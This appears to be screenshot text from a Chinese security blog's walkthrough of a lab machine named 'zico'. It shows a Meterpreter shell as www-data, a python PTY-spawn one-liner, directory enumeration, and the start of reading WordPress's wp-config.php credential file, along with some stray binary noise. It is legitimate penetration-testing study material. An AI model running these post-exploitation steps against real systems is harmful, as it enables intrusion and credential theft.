 root@kali: ~ × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... × root@ka
Most Visited Getting Started
meterpreter > shell
SQLite format 3@ .++-�! ��k�5tabledayu1dayu1CREATE TABLE 'dayu1' ('dayu1' INTEGER defau
Process 1852 created.
Channel 1 created.
-��|thZ�;
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/tmp$ cd /home
cd /home
www-data@zico:/home$ ls
ls
zico
www-data@zico:/home$ cd zico
cd zico
www-data@zico:/home/zico$ ls
ls
bootstrap.zip to do.txt zico-history.tar.gz
joomla wordpress
startbootstrap-business-casual-gh-pages wordpress-4.8.zip
www-data@zico:/home/zico$ cd wordpress
cd wordpress
www-data@zico:/home/zico/wordpress$ ls
ls
index.php wp-blog-header.php wp-includes wp-settings.php
license.txt wp-comments-post.php wp-links-opml.php wp-signup.php
readme.html wp-config.php wp-load.php wp-trackback.php
wp-activate.php wp-content wp-login.php xmlrpc.php
wp-admin wp-cron.php wp-mail.php
www-data@zico:/home/zico/wordpress$ cd wp-config.php
cd wp-config.php
bash: cd: wp-config.php: Not a directory
www-data@zico:/home/zico/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
大余安全
https://blog.csdn.net/qq_34801745